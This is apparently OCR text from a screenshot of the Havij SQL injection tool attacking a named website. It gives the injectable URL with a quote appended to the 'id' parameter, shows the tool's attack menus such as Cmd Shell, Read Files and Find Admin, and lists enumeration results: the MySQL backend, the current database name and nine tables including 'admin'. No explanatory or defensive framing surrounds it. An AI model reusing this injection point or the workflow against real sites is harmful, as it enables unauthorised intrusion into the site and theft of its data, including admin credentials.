 Havij
Target: http://paulprescott.com/theme.php?id=10'
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
paul_third
about
admin
articles
contactus
continents
contries
psgallry
themes
ytube
information_schema
Signature by Unselected Tuner
Powered by www.tunerpage.com
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
DB Server: MySQL
Selected Column Count is 7
Valid String Column is 2
Current DB: paul_third
Data Base Found: information_schema
Data Base Found: paul_third
Count(table_name) of information_schema.tables where table_schema=0x7061756C5F7468697264 is 9
Tables found: about,admin,articles,contactus,continents,contries,psgallry,themes,ytube